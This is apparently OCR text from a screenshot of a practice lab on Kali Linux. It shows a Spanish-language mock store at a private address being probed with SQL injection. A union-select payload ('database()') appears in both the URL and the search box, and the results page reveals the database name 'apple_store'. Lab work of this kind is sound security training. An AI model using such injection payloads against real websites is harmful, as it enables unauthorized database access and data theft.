 172.17.0.2/mycart.php?search='+union+select+1%2Cdatabase()%2C3%2C4%2C5--+-
80%
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TinEye - Reverse Imag…
Buscar Productos
' union select 1,database(),3,4,5-- -
Buscar
iPhone 14
Nuevo iPhone 14 con A15 Bionic chip
Precio: $799.99
9:41
Agregar al carrito
MacBook Pro
MacBook Pro con chip M1
Precio: $1299.00
Agregar al carrito
Apple Watch Series 7
Ultima version del Apple Watch
Precio: $399.00
10:09
Agregar al carrito
Mac Mini
Nuevo Mac Mini con chip M2
Precio: $699.99
apple_store
3
Precio: $4.00
apple_store
Agregar al carrito